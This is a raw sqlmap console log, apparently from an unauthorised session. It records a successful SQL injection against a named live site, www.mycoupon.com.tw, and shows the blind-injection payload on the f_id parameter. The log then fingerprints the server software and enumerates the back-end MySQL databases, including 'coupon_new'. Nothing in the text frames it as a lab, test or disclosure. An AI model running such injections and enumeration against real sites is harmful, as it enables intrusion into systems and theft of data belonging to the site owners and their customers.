 [22:55:51] [INFO] resuming back-end DBMS 'mysql'
[22:55:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: f_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: f_id=10 AND 9582=9582
---
[22:55:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[22:55:56] [INFO] fetching database names
[22:55:56] [INFO] fetching number of databases
[22:55:56] [INFO] resumed: 2
[22:55:56] [INFO] resumed: information_schema
[22:55:56] [INFO] resumed: coupon_new
available databases [2]:
[*] coupon_new
[*] information_schema
[22:55:56] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled
[22:55:56] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.mycoupon.com.tw'
[*] shutting down at 22:55:56
[root@Hacker~]# Sqlmap _